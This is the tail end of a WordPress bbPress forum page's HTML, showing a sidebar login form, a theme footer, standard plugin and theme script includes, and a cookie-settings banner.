</div>		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="bbp_login_widget-2" class="widget bbp_widget_login"><p class="widget-title">Become an exclusive Member</p>
			<form method="post" action="http://aviators-lounge.de/wp-login.php" class="bbp-login-form">
				<fieldset class="bbp-form">
					<legend>Log In</legend>

					<div class="bbp-username">
						<label for="user_login">Username: </label>
						<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
					</div>

					<div class="bbp-password">
						<label for="user_pass">Password: </label>
						<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
					</div>

					<div class="bbp-remember-me">
						<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
						<label for="rememberme">Keep me signed in</label>
					</div>

					
					<div class="bbp-submit-wrapper">

						<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

						
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="http://aviators-lounge.de/forums/topic/cigarette-electronique-pas-cher-le-havre-vogue-cigarette-tous-les-parfums/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="95071a69a3" /><input type="hidden" name="_wp_http_referer" value="/forums/topic/cigarette-electronique-pas-cher-le-havre-vogue-cigarette-tous-les-parfums/" />
					</div>

					
						<div class="bbp-login-links">

							
								<a href="http://aviators-lounge.de/forum/become-a-member/" title="Register" class="bbp-register-link">Register</a>

							
							
								<a href="http://aviators-lounge.de/forum/lost-password/" title="Lost Password" class="bbp-lostpass-link">Lost Password</a>

							
						</div>

					
				</fieldset>
			</form>

		</div>			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner dark-mode footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 col-md-12 col-sm-12 hfg-item-center"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Theme <a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | design by <a href="http://www.mh-design.solutions" rel="nofollow">mh-design</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' src='http://aviators-lounge.de/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.6' id='bbpress-editor-js'></script>
<script type='text/javascript' id='bbpress-engagements-js-extra'>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"353","bbp_ajaxurl":"http:\/\/aviators-lounge.de\/forums\/topic\/cigarette-electronique-pas-cher-le-havre-vogue-cigarette-tous-les-parfums\/?bbp-ajax=true","generic_ajax_error":"Something went wrong. Refresh your browser and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='http://aviators-lounge.de/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.6' id='bbpress-engagements-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"http:\/\/aviators-lounge.de\/wp-admin\/admin-ajax.php","nonce":"0ae6ea3bf0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aviators-lounge.de/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.7.0' id='neve-script-js'></script>
<script type='text/javascript' src='http://aviators-lounge.de/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='http://aviators-lounge.de/wp-content/plugins/shapepress-dsgvo/public/js/simplebar.js' id='simplebar-js'></script>
<script type='text/javascript' src='http://aviators-lounge.de/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
        <!--noptimize-->
        <div id="cookie-notice" role="banner"
            	class="sp-dsgvo lwb-d-flex cn-bottom cookie-style-00  "
            	style="background-color: #333333;
            	       color: #ffffff;
            	       height: auto;">
	        <div class="cookie-notice-container container-fluid lwb-d-md-flex justify-content-md-center align-items-md-center">

                

                
                
                    
                    
                    <span id="cn-notice-text" class=""
                        style="font-size:13px">To change your privacy setting, e.g. granting or withdrawing consent, click here:                    </span>

                
                
                    <a href="#" id="cn-btn-settings"
                        class="cn-set-cookie button button-default "
                        style="background-color: #009ecb;
                           color: #ffffff;
                           border-color: #F3F3F3;
                           border-width: 1px">

                        Settings                    </a>

                
            </div> <!-- class="cookie-notice-container" -->
        </div> <!--id="cookie-notice" -->
        <!--/noptimize-->


</body>

</html>
